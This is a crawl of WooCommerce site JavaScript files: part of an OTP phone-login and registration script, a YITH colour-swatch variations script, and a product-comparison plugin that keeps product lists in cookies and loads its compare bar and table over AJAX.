        update_time_button = jQuery(this).find('#um-submit-btn');
        if (submitumform == 1) return true;
        var form = jQuery(this);
        var uid = form.find("#username").val();
        var ccode = form.find(".dig_wc_logincountrycode").val();
        var c = form.find(".dig_otp_um_reg");
        if (!uid) return true;
        if (form.find("#um_sub").length > 0) {
            return true;
        }

        var custom_validation = validateCustomFields(form);
        if (!custom_validation) {
            return false;
        }


        if (!isNumeric(uid)) {
            showDigErrorMessage(dig_mdet.InvalidMobileNumber);
            return false;
        }
        loader.show();

        uid = formatMobileNumber(uid);

        akCallback = 'submitUMRegform';

        if (subitumotp == 2) {
            verifyOtp(ccode, uid, nounce.val(), c.find("input").val(), 2);
        } else {

            subitumotp = 1;
            verifyMobileNoLogin(ccode, uid, nounce.val(), 2);
        }


        jQuery(".um-register").find("input[type='submit'],button[type='submit']").removeAttr('disabled');
        return false;
    });


    jQuery(".dig_um_loginviaotp").on('click', function () {
        update_time_button = jQuery(this);
        var phoneNumber = um_login.find("#username").val();
        var csrf = jQuery(".dig_nounce").val();
        var countryCode = um_login.find(".dig_wc_logincountrycode").val();
        if (phoneNumber == "" || countryCode == "") {
            showDigErrorMessage(dig_mdet.InvalidMobileNumber);
            return false;
        }
        var otpin = jQuery(".dig_otp_um_login");


        if (!isNumeric(phoneNumber) || !isNumeric(phoneNumber)) {
            showDigErrorMessage(dig_mdet.InvalidMobileNumber);
            return false;
        }

        if (subitumotp == 2) {
            verifyOtp(countryCode, phoneNumber, csrf, otpin.find("input").val(), 1);
            return false;
        }
        if (isNumeric(phoneNumber)) {

            akCallback = 'loginCallback';

            subitumotp = 1;
            verifyMobileNoLogin(countryCode, phoneNumber, csrf, 1);

        } else if (phoneNumber.length > 0) {
            showDigNoticeMessage(dig_log_obj.Thisfeaturesonlyworkswithmobilenumber);
        } else {
            akCallback = 'loginCallback';

            verifyMobileNoLogin(countryCode, phoneNumber, csrf);


        }
        return false;

    });

    function submitUMRegform(response) {
        showDigitsLoader(true);
        if (response.status === "PARTIALLY_AUTHENTICATED") {
            var code = response.code;
            var csrf = response.state;

            jQuery("#digits_um_code").val(code);
            jQuery("#digits_um_csrf").val(csrf);
            submitumform = 1;
            jQuery(".um-register").find("form").submit();
        }
    }

    if (jQuery("#dig_reg_mail").length > 0) {
        if (jQuery("#reg_email").attr('placeholder') != '' && jQuery("#reg_email").attr('placeholder') != null) {
            var fn_pld = jQuery("#reg_billing_first_name");
            fn_pld.attr('placeholder', jQuery.trim(fn_pld.parent().find('label').text()));
            register.find('.dig-custom-field').each(function () {


                var lb = jQuery.trim(jQuery(this).find('label').text());
                if (lb) jQuery(this).find('input').attr('placeholder', lb);


            });
        }
    }


    function formatMobileNumber(number) {
        return number.replace(/^0+/, '');
    }


    function validateCustomFields(form) {
        var error = false;


        if (form.attr('wait')) {
            showDigNoticeMessage(form.attr('wait'));
            return false;
        }

        if (form.attr('error')) {
            showDigErrorMessage(form.attr('error'));
            return false;
        }


        form.find('input,textarea,select').each(function () {
            if ((jQuery(this).attr('required') && jQuery(this).is(":visible")) ||
                jQuery(this).attr('data-req')) {

                var $this = jQuery(this);
                var dtype = $this.attr('dtype');

                if (dtype && dtype == 'range') {
                    var range = $this.val().split('-');
                    if (!range[1]) {
                        error = true;
                        $this.val('');
                    }
                }
                if ($this.attr('date')) {

                    if (dtype == 'time') {
                        var validTime = $this.val().match(/^(0?[1-9]|1[012])(:[0-5]\d) [APap][mM]$/);
                        if (!validTime) {
                            error = true;
                            $this.val('');
                        }
                    } else if (dtype != 'range') {
                        var date = new Date($this.val());

                        if (!isDateValid(date)) {
                            error = true;
                            $this.val('');

                        }
                    } else {
                        var date1 = new Date(range[0]);
                        var date2 = new Date(range[1]);
                        if (!isDateValid(date1) || !isDateValid(date2)) {
                            error = true;
                            $this.val('');

                        }
                    }
                } else if ($this.is(':checkbox') || $this.is(':radio')) {

                    if (!$this.is(':checked') && !jQuery('input[name="' + $this.attr('name') + '"]:checked').val()) {
                        error = true;
                    }
                } else {
                    var value = $this.val();
                    if (value == null || value.length == 0 || (value == -1 && $this.is("select"))) {
                        error = true;
                        if ($this.is("select"))
                            $this.next().addClass('dig_input_error');

                        $this.trigger('focus');
                    }
                }

            }

        });


        if (error) {
            showDigNoticeMessage(dig_mdet.fillAllDetails);
            return false;
        }
        if (form.find(".dig_opt_mult_con_tac").find('.dig_input_error').length) {
            showDigErrorMessage(dig_mdet.accepttac);
            return false;
        }

        return true;
    }


    function hideDigitsLoader() {
        jQuery('body').addClass('dig_low_overlay');
        loader.show();
        hideDigMessage();

    }

    function showDigitsLoader(hideLoader) {
        jQuery('body').removeClass('dig_low_overlay');
        if (hideLoader) loader.hide();

    }

    function isDateValid(date) {
        return date.getTime() === date.getTime();
    }

    function isJSON(data) {
        if (typeof data != 'string')
            data = JSON.stringify(data);

        try {
            JSON.parse(data);
            return true;
        } catch (e) {
            return false;
        }
    }

    function add_otp_class(status, field) {
        if (field == null) return;
        var container = field.parent().parent();
        container.find('.otp_message').remove();
        var read_only = false;

        var otp_class;
        if (status == 10) {
            otp_class = 'checking_otp';
        } else if (status == 1) {
            read_only = true;
            otp_class = 'valid_otp';
            container.append('<div class="otp_message otp_valid_message">' + dig_mdet.codevalidproceedcheckout + '</div>');
        } else if (status == -1) {
            otp_class = '';
        } else {
            otp_class = 'invalid_otp';
        }

        field.attr('readonly', read_only);
        container.removeClass('valid_otp invalid_otp checking_otp').addClass(otp_class);


    }


    /*Remove Duplicate Fields*/
    var dokan_if_seller = jQuery(".woocommerce-form-register .show_if_seller");
    if (dokan_if_seller.length) {
        var wc_form = jQuery(".woocommerce-form-register");
        if (wc_form.find('#dig_cs_name').length) {
            wc_form.find("#first-name").closest('.form-row').remove();
        }
        if (wc_form.find('#dig_cs_lastname').length) {
            wc_form.find("#last-name").closest('.form-row').remove();
        }
        if (dig_mdet.mobile_accept > 0) {
            wc_form.find("#shop-phone").closest('.form-row').remove();
        }
    }
});

function verifyOTPbilling(sen) {
    var l;
    if (sen == 2) {
        l = document.getElementById('dig_billing_signupwithpassword');
    } else {
        l = document.getElementById('dig_billing_validate_button');
    }
    l.click();

}
jQuery(function() {
	jQuery(document).ready(function(){
		jQuery("#username,#dig-mobmail,.countrycode,#digits_reg_name,#digits_reg_username,#digits_reg_email,#reg_email,.dig-secondmailormobile,#forgotpass,#user_login,#secondmailormobile,.license_key,.mobile,.dig_wc_nw_phone,.mobile_field,input[type='tel']").on("keyup change",function(e){
			jQuery(this).val(convert_number.toNormal(jQuery(this).val()));
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/yith-color-atts.js
body_size: 913
content:
/**
 * Frontend
 *
 * @author Your Inspiration Themes
 * @package YITH WooCommerce Colors and Labels Variations
 * @version 1.0.0
 */

(function ($, window, document) {

    $.fn.yith_wccl = function () {
        var form = this;
        var last_change = form.data('last_change');
        var select = form.find('.variations select');


        this.clean = function () {
            form.find('.select_box').remove();

            return this;
        };

        this.generateOutput = function () {

            select.each(function () {
                var t = $(this),
                    type = $(this).data('type');

                var select_box = $('<div />', {
                    'class': 'select_box_' + type + ' select_box ' + t.attr('name')
                }).insertAfter(t);

                t.removeData('last_content');

                t.find('option').each(function () {
                    if ( $(this).data('value') ) {
                        var classes = 'select_option_' + type + ' select_option';
                        var value = $(this).data('value');
                        var dtext = $(this).text();
                        var o = $(this);

                        var option = $('<div/>', {
                            'class': classes
                        }).data('value', $(this).attr('value'))
                            .data('option', o.clone(true))
                            .appendTo(select_box)
                            .off('click')
                            .on('click', function (e) {
                                if ($(this).hasClass('selected')) {
                                    t.val('').change();
                                } else {
                                    e.preventDefault();
                                    t.val(o.val()).change();
                                }
                            });

                        if (type == 'colorpicker') {
                            var ht = $('<span/>', {
                                'css': {
                                    'background': value
                                }
                            });
                            option.append(ht);
                            option.append('<em class="text">'+dtext+'</em>');
                        } else if (type == 'image') {
                            option.append($('<img/>', {
                                'src': value
                            }));
                        } else if (type == 'label') {
                            option.append($('<span/>', {
                                'text': value
                            }));
                        }
                    }
                });
            }).filter(function () {
                return $(this).data('type') != 'select'
            }).hide();

            return form;
        };

        this.onSelect = function () {

            select.each(function () {
                var value = $(this).val();
                var options = $(this).next('.select_box'); // get next elem

                // else get siblings
                if( ! options.length ){
                    options = $(this).siblings('.select_box');
                }
                // reset class
                options = options.find('.select_option').removeClass('selected');

                if (value) {
                    options
                        .filter(function () {
                            return $(this).data('value') == value
                        })
                        .addClass('selected');
                }
            });

            return form;
        };

        this.updateOptions = function () {
            var variations;

            if( (typeof yith_wccl_arg != 'undefined') ) {

                form.find('.variations select').each(function (index, el) {

                    var s = $(this),
                        selected = s.val(),
                        attribute_options = s.data('active_options') ? s.data('active_options') : s.data('attribute_options');

                    if ( ! attribute_options ) return false;

                    if (selected != '') {
                        $.each( attribute_options, function (index, option_html) {
                            s.append(option_html);
                        });
                    } else {
                        s.data('active_options', s.find('option').get());
                    }

                });
            }

            return form;
        };

        return this
            .updateOptions()
            .clean()
            .generateOutput()
            .onSelect();
    };


    jQuery(function ($) {

        var form = $('.variations_form');
        var select = form.find('.variations select');

        $(document).on('yith_wccl_change check_variations', form,function () {
            $(this).yith_wccl();
        }).trigger('yith_wccl_change');


        $(document).on('change', select, function () {
            form.data('last_change', $(this).attr('name'));
            $(this).data('last_content', $(this).siblings('.select_box').clone(true));
        });

        $(document).on('click', '.reset_variations', function () {
            select.removeData('last_content');
            form.removeData('last_change');
        });

        select.trigger('focusin');

    });

})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.aloxiaomi.com/wp-content/plugins/ns-smart-compare/assets/js/frontend.js?ver=2.7.1
body_size: 2319
content:
'use strict';

var wooscpSearchTimer = 0;

jQuery( document ).ready( function( $ ) {
	wooscpLoadColor();
	wooscpLoadCompareBar( 'first' );
	wooscpChangeCount( 'first' );
	wooscpCheckButtons();

	// search
	$( 'body' ).on( 'click touch', '.wooscp-bar-search', function() {
		$( '.wooscp-search' ).toggleClass( 'open' );
	} );

	$( 'body' ).on( 'keyup', '#wooscp_search_input', function() {
		if ( $( '#wooscp_search_input' ).val() != '' ) {
			if ( wooscpSearchTimer != null ) {
				clearTimeout( wooscpSearchTimer );
			}
			wooscpSearchTimer = setTimeout( wooscpAjaxSearch, 300 );
			return false;
		}
	} );

	$( 'body' ).on( 'click touch', '.wooscp-item-add', function() {
		var product_id = $( this ).attr( 'data-id' );
		$( '.wooscp-search' ).toggleClass( 'open' );
		wooscpAddProduct( product_id );
		wooscpLoadCompareBar();
		wooscpLoadCompareTable();
		wooscpOpenCompareTable();
	} );

	$( 'body' ).on( 'click touch', '.wooscp-search-close', function() {
		$( '.wooscp-search' ).toggleClass( 'open' );
	} );

	// remove all
	$( 'body' ).on( 'click touch', '.wooscp-bar-remove', function() {
		var r = confirm( wooscpVars.remove_all );
		if ( r == true ) {
			wooscpRemoveProduct( 'all' );
			wooscpLoadCompareBar();
			wooscpLoadCompareTable();
		}
	} );

	// rearrange
	$( document ).on( 'wooscpDragEndEvent', function() {
		wooscpSaveProducts();
	} );

	// add
	$( 'body' ).on( 'click touch', '.wooscp-btn', function( e ) {
		var product_id = $( this ).attr( 'data-id' );
		if ( $( this ).hasClass( 'wooscp-btn-added' ) ) {
			if ( wooscpVars.click_again == 'yes' ) {
				// remove
				wooscpRemoveProduct( product_id );
				wooscpLoadCompareBar();
				wooscpLoadCompareTable();
			} else {
				if ( $( '.wooscp-bar-items' ).hasClass( 'wooscp-bar-items-loaded' ) ) {
					wooscpOpenCompareBar();
				} else {
					wooscpLoadCompareBar();
				}
				if ( ! $( '.wooscp-table-items' ).hasClass( 'wooscp-table-items-loaded' ) ) {
					wooscpLoadCompareTable();
				}
			}
		} else {
			$( this ).addClass( 'wooscp-btn-adding' );
			wooscpAddProduct( product_id );
			wooscpLoadCompareBar();
			wooscpLoadCompareTable();
		}
		if ( wooscpVars.open_table == 'yes' ) {
			wooscpToggleCompareTable();
		}
		e.preventDefault();
	} );

	// remove
	$( 'body' ).on( 'click touch', '#wooscp-area .wooscp-bar-item-remove', function( e ) {
		var product_id = $( this ).attr( 'data-id' );
		$( this ).parent().addClass( 'removing' );
		wooscpRemoveProduct( product_id );
		wooscpLoadCompareBar();
		wooscpLoadCompareTable();
		wooscpCheckButtons();
		e.preventDefault();
	} );

	// compare bar button
	$( 'body' ).on( 'click touch', '.wooscp-bar-btn', function() {
		wooscpToggleCompareTable();
	} );

	// close compare
	$( 'body' ).on( 'click touch', function( e ) {
		if ( (
			     wooscpVars.click_outside == 'yes'
		     ) && (
			     $( e.target ).closest( '.wooscp-search' ).length == 0
		     ) && (
			     $( e.target ).closest( '.wooscp-btn' ).length == 0
		     ) && (
			     $( e.target ).closest( '.wooscp-table' ).length == 0
		     ) && (
			     $( e.target ).closest( '.wooscp-bar' ).length == 0
		     ) && (
			     $( e.target ).closest( '.wooscp-menu-item a' ).length == 0
		     ) && (
			     (
				     wooscpVars.open_button == ''
			     ) || (
				     $( e.target ).closest( wooscpVars.open_button ).length == 0
			     )
		     ) ) {
			wooscpCloseCompare();
		}
	} );

	// close
	$( 'body' ).on( 'click touch', '#wooscp-table-close', function() {
		wooscpCloseCompareTable();
	} );

	// open button
	if ( wooscpVars.open_button != '' ) {
		$( 'body' ).on( 'click touch', wooscpVars.open_button, function() {
			wooscpToggleCompare();
		} );
	}

	// menu item
	$( 'body' ).on( 'click touch', '.wooscp-menu-item a', function( e ) {
		if ( $( '.wooscp-bar-items' ).hasClass( 'wooscp-bar-items-loaded' ) ) {
			wooscpOpenCompareBar();
		} else {
			wooscpLoadCompareBar();
		}
		if ( ! $( '.wooscp-table-items' ).hasClass( 'wooscp-table-items-loaded' ) ) {
			wooscpLoadCompareTable();
		}
		wooscpOpenCompareTable();
		e.preventDefault();
	} );
} );

function wooscpAjaxSearch() {
	jQuery( '.wooscp-search-result' ).html( '' ).addClass( 'wooscp-loading' );
	// ajax search product
	wooscpSearchTimer = null;
	var data = {
		action: 'wooscp_search',
		keyword: jQuery( '#wooscp_search_input' ).val(),
		nonce: wooscpVars.nonce
	};
	jQuery.post( wooscpVars.ajaxurl, data, function( response ) {
		jQuery( '.wooscp-search-result' ).html( response ).removeClass( 'wooscp-loading' );
	} );
}

function wooscpSetCookie( cname, cvalue, exdays ) {
	var d = new Date();
	d.setTime( d.getTime() + (
		exdays * 24 * 60 * 60 * 1000
	) );
	var expires = 'expires=' + d.toUTCString();
	document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
}

function wooscpGetCookie( cname ) {
	var name = cname + '=';
	var ca = document.cookie.split( ';' );
	for ( var i = 0; i < ca.length; i ++ ) {
		var c = ca[i];
		while ( c.charAt( 0 ) == ' ' ) {
			c = c.substring( 1 );
		}
		if ( c.indexOf( name ) == 0 ) {
			return decodeURIComponent( c.substring( name.length, c.length ) );
		}
	}
	return '';
}

function wooscpGetProducts() {
	var wooscpCookie = 'wooscp_products';
	if ( wooscpVars.user_id != '' ) {
		wooscpCookie = 'wooscp_products_' + wooscpVars.user_id;
	}
	if ( wooscpGetCookie( wooscpCookie ) != '' ) {
		return wooscpGetCookie( wooscpCookie );
	} else {
		return '';
	}
}

function wooscpSaveProducts() {
	var wooscpCookie = 'wooscp_products';
	if ( wooscpVars.user_id != '' ) {
		wooscpCookie = 'wooscp_products_' + wooscpVars.user_id;
	}
	var wooscpProducts = new Array();
	jQuery( '.wooscp-bar-item' ).each( function() {
		var eID = jQuery( this ).attr( 'data-id' );
		if ( eID != '' ) {
			wooscpProducts.push( eID );
		}
	} );
	var wooscpProductsStr = wooscpProducts.join();
	wooscpSetCookie( wooscpCookie, wooscpProductsStr, 7 );
	wooscpLoadCompareTable();
}

function wooscpAddProduct( product_id ) {
	var wooscpLimit = false;
	var wooscpLimitNotice = wooscpVars.limit_notice;
	var wooscpCookie = 'wooscp_products';
	var wooscpCount = 0;
	if ( wooscpVars.user_id != '' ) {
		wooscpCookie = 'wooscp_products_' + wooscpVars.user_id;
	}
	if ( wooscpGetCookie( wooscpCookie ) != '' ) {
		var wooscpProducts = wooscpGetCookie( wooscpCookie ).split( ',' );
		if ( wooscpProducts.length < wooscpVars.limit ) {
			wooscpProducts = jQuery.grep( wooscpProducts, function( value ) {
				return value != product_id;
			} );
			wooscpProducts.unshift( product_id );
			var wooscpProductsStr = wooscpProducts.join();
			wooscpSetCookie( wooscpCookie, wooscpProductsStr, 7 );
		} else {
			wooscpLimit = true;
			wooscpLimitNotice = wooscpLimitNotice.replace( '{limit}', wooscpVars.limit );
		}
		wooscpCount = wooscpProducts.length;
	} else {
		wooscpSetCookie( wooscpCookie, product_id, 7 );
		wooscpCount = 1;
	}
	wooscpChangeCount( wooscpCount );
	jQuery( document.body ).trigger( 'wooscp_added', [wooscpCount] );
	if ( wooscpLimit ) {
		jQuery( '.wooscp-btn-' + product_id ).removeClass( 'wooscp-btn-adding' );
		alert( wooscpLimitNotice );
	} else {
		jQuery( '.wooscp-btn-' + product_id ).removeClass( 'wooscp-btn-adding' ).addClass( 'wooscp-btn-added' );
	}
}

function wooscpRemoveProduct( product_id ) {
	var wooscpCookie = 'wooscp_products';
	var wooscpCount = 0;
	if ( wooscpVars.user_id != '' ) {
		wooscpCookie = 'wooscp_products_' + wooscpVars.user_id;
	}
	if ( product_id != 'all' ) {
		// remove one
		if ( wooscpGetCookie( wooscpCookie ) != '' ) {
			var wooscpProducts = wooscpGetCookie( wooscpCookie ).split( ',' );
			wooscpProducts = jQuery.grep( wooscpProducts, function( value ) {
				return value != product_id;
			} );
			var wooscpProductsStr = wooscpProducts.join();
			wooscpSetCookie( wooscpCookie, wooscpProductsStr, 7 );
			wooscpCount = wooscpProducts.length;
		}
		jQuery( '.wooscp-btn-' + product_id ).removeClass( 'wooscp-btn-added' );
	} else {
		// remove all
		if ( wooscpGetCookie( wooscpCookie ) != '' ) {
			wooscpSetCookie( wooscpCookie, '', 7 );
			wooscpCount = 0;
		}
		jQuery( '.wooscp-btn' ).removeClass( 'wooscp-btn-added' );
	}
	wooscpChangeCount( wooscpCount );
	jQuery( document.body ).trigger( 'wooscp_removed', [wooscpCount] );
}

function wooscpCheckButtons() {
	var wooscpCookie = 'wooscp_products';
	if ( wooscpVars.user_id != '' ) {
		wooscpCookie = 'wooscp_products_' + wooscpVars.user_id;
	}
	if ( wooscpGetCookie( wooscpCookie ) != '' ) {
		var wooscpProducts = wooscpGetCookie( wooscpCookie ).split( ',' );
		jQuery( '.wooscp-btn' ).removeClass( 'wooscp-btn-added' );
		wooscpProducts.forEach( function( entry ) {
			jQuery( '.wooscp-btn-' + entry ).addClass( 'wooscp-btn-added' );
		} );
	}
}

function wooscpLoadCompareBar( open ) {
	var data = {
		action: 'wooscp_load_compare_bar',
		products: wooscpGetProducts(),
		nonce: wooscpVars.nonce
	};
	jQuery.post( wooscpVars.ajaxurl, data, function( response ) {
		if ( (
			     wooscpVars.hide_empty == 'yes'
		     ) && (
			     (
				     response == ''
			     ) || (
				     response == 0
			     )
		     ) ) {
			jQuery( '.wooscp-bar-items' ).removeClass( 'wooscp-bar-items-loaded' );
			wooscpCloseCompareBar();
			wooscpCloseCompareTable();
		} else {
			if ( (
				     typeof open == 'undefined'
			     ) || (
				     (
					     open == 'first'
				     ) && (
					     wooscpVars.open_bar == 'yes'
				     )
			     ) ) {
				jQuery( '.wooscp-bar-items' ).html( response ).addClass( 'wooscp-bar-items-loaded' );
				wooscpOpenCompareBar();
			}
		}
	} );
}

function wooscpOpenCompareBar() {
	jQuery( '.wooscp-bar' ).addClass( 'wooscp-bar-open' );
	jQuery( '.wooscp-bar-item' ).arrangeable( {
		dragSelector: 'img',
		dragEndEvent: 'wooscpDragEndEvent',
	} );
	jQuery( document.body ).trigger( 'wooscp_bar_open' );
}

function wooscpCloseCompareBar() {
	jQuery( '.wooscp-bar' ).removeClass( 'wooscp-bar-open' );
	jQuery( document.body ).trigger( 'wooscp_bar_close' );
}

function wooscpLoadCompareTable() {
	jQuery( '.wooscp-table-inner' ).addClass( 'wooscp-loading' );
	var data = {
		action: 'wooscp_load_compare_table',
		products: wooscpGetProducts(),
		nonce: wooscpVars.nonce
	};
	jQuery.post( wooscpVars.ajaxurl, data, function( response ) {
		jQuery( '.wooscp-table-items' ).html( response ).addClass( 'wooscp-table-items-loaded' );
		if ( jQuery( window ).width() >= 768 ) {
			if ( (
				     wooscpVars.freeze_column == 'yes'
			     ) && (
				     wooscpVars.freeze_row == 'yes'
			     ) ) {
				// freeze row and column
				jQuery( '#wooscp_table' ).tableHeadFixer( {'head': true, left: 1} );
			} else if ( wooscpVars.freeze_column == 'yes' ) {
				// freeze column
				jQuery( '#wooscp_table' ).tableHeadFixer( {'head': false, left: 1} );
			} else if ( wooscpVars.freeze_row == 'yes' ) {
				// freeze row
				jQuery( '#wooscp_table' ).tableHeadFixer( {'head': true} );
			}
		} else {
			if ( wooscpVars.freeze_row == 'yes' ) {
				// freeze row
				jQuery( '#wooscp_table' ).tableHeadFixer( {'head': true} );
			}
		}
		jQuery( '.wooscp-table-items' ).perfectScrollbar( {theme: 'wpc'} );
		jQuery( '.wooscp-table-inner' ).removeClass( 'wooscp-loading' );
		wooscpHideEmptyRow();
	} );
}

function wooscpOpenCompareTable() {
	jQuery( '.wooscp-table' ).addClass( 'wooscp-table-open' );
	jQuery( '.wooscp-bar-btn' ).addClass( 'wooscp-bar-btn-open' );
	if ( ! jQuery.trim( jQuery( '.wooscp-table-items' ).html() ).length ) {
		wooscpLoadCompareTable();
	}
	jQuery( document.body ).trigger( 'wooscp_table_open' );
}

function wooscpCloseCompareTable() {
	jQuery( '#wooscp-area' ).removeClass( 'wooscp-area-open' );
	jQuery( '.wooscp-table' ).removeClass( 'wooscp-table-open' );
	jQuery( '.wooscp-bar-btn' ).removeClass( 'wooscp-bar-btn-open' );
	jQuery( document.body ).trigger( 'wooscp_table_close' );
}

function wooscpToggleCompareTable() {
	if ( jQuery( '.wooscp-table' ).hasClass( 'wooscp-table-open' ) ) {
		wooscpCloseCompareTable();
	} else {
		wooscpOpenCompareTable();
	}
}

function wooscpOpenCompare() {
	jQuery( '#wooscp-area' ).addClass( 'wooscp-area-open' );
	wooscpLoadCompareBar();
	wooscpLoadCompareTable();
	wooscpOpenCompareBar();
	wooscpOpenCompareTable();
	jQuery( document.body ).trigger( 'wooscp_open' );
}

function wooscpCloseCompare() {
	jQuery( '#wooscp-area' ).removeClass( 'wooscp-area-open' );
	wooscpCloseCompareBar();
	wooscpCloseCompareTable();
	jQuery( document.body ).trigger( 'wooscp_close' );
}

function wooscpToggleCompare() {
	if ( jQuery( '#wooscp-area' ).hasClass( 'wooscp-area-open' ) ) {
		wooscpCloseCompare();
	} else {
		wooscpOpenCompare();
	}
	jQuery( document.body ).trigger( 'wooscp_toggle' );
}

function wooscpLoadColor() {
	var bg_color = jQuery( '#wooscp-area' ).attr( 'data-bg-color' );
	var btn_color = jQuery( '#wooscp-area' ).attr( 'data-btn-color' );
	jQuery( '.wooscp-table' ).css( 'background-color', bg_color );
	jQuery( '.wooscp-bar' ).css( 'background-color', bg_color );
	jQuery( '.wooscp-bar-btn' ).css( 'background-color', btn_color );
}

function wooscpChangeCount( count ) {
	if ( count == 'first' ) {
		var products = wooscpGetProducts();
		if ( products != '' ) {
			var products_arr = products.split( ',' );
			count = products_arr.length;
		} else {
			count = 0;
		}
	}
	jQuery( '.wooscp-menu-item' ).each( function() {
		if ( jQuery( this ).hasClass( 'menu-item-type-wooscp' ) ) {
			jQuery( this ).find( '.wooscp-menu-item-inner' ).attr( 'data-count', count );
		} else {
			jQuery( this ).addClass( 'menu-item-type-wooscp' ).find( 'a' ).wrapInner( '<span class="wooscp-menu-item-inner" data-count="' + count + '"></span>' );
		}
	} );
	jQuery( '.wooscp-bar' ).attr( 'data-count', count );
	jQuery( document.body ).trigger( 'wooscp_change_count', [count] );
}

function wooscpHideEmptyRow() {
	jQuery( '#wooscp_table tbody tr' ).each( function() {
		var _td = 0;
		var _td_empty = 0;
		jQuery( this ).find( 'td' ).each( function() {
			if ( (
				     _td > 0
			     ) && (
				     jQuery( this ).html().length > 0
			     ) ) {
				_td_empty = 1;
			}
			_td ++;
		} );
		if ( _td_empty == 0 ) {
			jQuery( this ).hide();
		}
	} );
}